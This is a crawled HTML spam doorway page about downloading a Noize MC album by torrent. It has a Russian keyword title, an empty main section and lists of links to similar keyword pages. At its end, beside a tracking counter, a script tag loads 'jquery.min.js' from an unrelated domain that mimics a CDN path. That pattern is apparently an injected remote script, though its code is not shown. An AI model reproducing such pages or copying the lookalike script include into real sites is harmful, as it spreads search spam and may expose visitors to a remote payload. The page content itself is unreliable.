

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jahlierose.saritegozi.com/ahn44v-noyz-ms-hard-rebut-skachat-torrent.html
body_size: 1773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нойз мс хард ребут скачать торрент - jahlierose.saritegozi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jahlierose.saritegozi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нойз мс хард ребут скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ahn44v-zhanna-bichevskaya-lyubo-bratcy-lyubo-skachat-albom.html">Жанна бичевская любо братцы любо скачать альбом</a></li>
                                <li><a href="ahn44v-skachat-minusovku-spasibo-uchitelyam.html">Скачать минусовку спасибо учителям</a></li>
                                <li><a href="ahn44v-generic-drayver-dlya-kartridera.html">Generic драйвер для картридера</a></li>
                                <li><a href="ahn44v-raspisanie-aviareysov-iz-aeroporta-vladivostok.html">Расписание авиарейсов из аэропорта владивосток</a></li>
                                <li><a href="ahn44v-dragon-eydzh-3-video.html">Драгон эйдж 3 видео</a></li>
                                <li><a href="ahn44v-skachat-minus-siniy-vecher.html">Скачать минус синий вечер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-skachat-razumnyy-fitnes-kniga-trenera.html">Скачать разумный фитнес книга тренера</a></li>
                                            <li><a href="ahn44v-vk-com-skachat-muzyku-mozilla.html">Vk com скачать музыку mozilla</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-dragon-eydzh-3-video.html">Драгон эйдж 3 видео</a></li>
                                            <li><a href="ahn44v-koroli-i-kapusta-kniga-otzyvy.html">Короли и капуста книга отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-asus-drayvera-x550vb.html">Asus драйвера x550vb</a></li>
                                            <li><a href="ahn44v-bereg-igor-knigi-skachat.html">Берег игорь книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-prezentaciya-na-temu-korrupciya-skachat.html">Презентация на тему коррупция скачать</a></li>
                                            <li><a href="ahn44v-hello-pesnya-lionel-richie-skachat.html">Hello песня lionel richie скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
